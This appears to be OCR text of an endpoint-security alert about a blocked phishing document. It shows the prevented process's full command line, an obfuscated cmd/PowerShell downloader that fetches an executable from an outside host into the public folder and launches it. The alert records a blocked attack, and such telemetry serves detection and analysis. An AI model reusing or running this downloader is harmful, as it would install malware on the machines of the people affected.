 ASSOCIATED
BEHAVIOR
Medium Severity Malicious Document was
prevented
The process tree contains indications of a
phishing attack.
COMMAND LINE
Cmd BzrhvvMHdBhd JLXzfwBPzZzYFkoj vnFLXzbYwaiwv
& %^c^o^m^S^p^E^c^% %^c^o^m^S^p^E^c^% /V /c set %aHj
slrwacHiVNri%=jbwNfbwRZjYdj&&set %GnlbOJLQorEO
R%=p&&set %OQLwEOmPNYp%=o^w&&set %kKdFAXGbB
tLfPLa%=SpXERuoQ&&set %iTAGoYA%=!%GnlbOJLQorE
OR%!&&set %BMzlSScTUurzEQM%=cPfinhQQYH&&set %
vCtaFjNDzYclWD%=e^r&&set %HjlclwwlwszEp%=!%OQLw
EOmPNYp%!&&set %TOHjQwGuNpca%=s&&set %HqAYPq
VMEoYzJiQ%=KVTdEBdEcBOGd&&set %GqZjmROlX%=he
&&set %mUAOcpoaZ%=ll&&!%iTAGoYA%!!%HjlclwwlwszE
p%!!%vCtaFjNDzYclWD%!!%TOHjQwGuNpca%!!%GqZjmRO
lX%!!%mUAOcpoaZ%! "&( $EnV:comSpEC[4,24,25]-joIN")(
('PMb'+'nsadasd'+' '+'= '+'&(qJNnq'+'JN+q'+'JNeqJN+qJ
N'+'w-'+'ob'+'jecqJ'+'N'+'+'+'qJN'+'tqJN) random;PMbYY
U = .(qJNne'+'qJN+qJNwqJ'+'N'+'+'+'q'+'JN-obje'+'ctqJ
N'+') Sys'+'t'+'em'+'.Ne'+'t.WebClient;PMbNSB ='+' P'+'Mb
nsa'+'dasd'+'.n'+'ext(10000, 28'+'2133)'+';P'+'MbADCX
'+'='+' qJ'+'N'+' http'+'://g'+'98d4qwd4asd.com/N'+'ARK/t
e'+'stv.php?l=poop1'+'.yarnqJN.Split(qJN@qJ'+'N'+');PMb
SDC = PMbenv:pu'+'blic '+'+ qJN'+'TL'+'NqJ'+'N + PMb
N'+'SB '+'+'+' (qJN'+'.e'+'xqJN+qJ'+'NeqJN);foreach'+'(P
Mba'+'sfc in PM'+'bADC'+'X){tr'+'y{PM'+'bYYU.tBrDoh
G'+'bWnlhGb'+'Oa'+'dFl'+'hGbl'+'et'+'B'+'r(PMbasfc.tBrT
o'+'Str'+'hGbihGbNg'+'tBr(),'+' PMb'+'SDC'+');&(qJNInvoq
JN+qJNkqJN'+'+'+'qJ'+'Ne'+'-It'+'emqJN)(PMbSDC);b
r'+'ea'+'k'+';}ca'+'tch{}}').rePLace('PMb','$').rePLace(([CH
Ar]104+[CHAr]71+[CHAr]98),[striNG][CHAr]96).rePLace
(([CHAr]84+[CHAr]76+[CHAr]78),'\').rePLace(([CHAr]116
+[CHAr]66+[CHAr]114),[striNG][CHAr]34).rePLace('qJN',
[striNG][CHAr]39) )
FILE PATH
\Device\HarddiskVolume2\Windows\SysWOW64\cmd.ex
e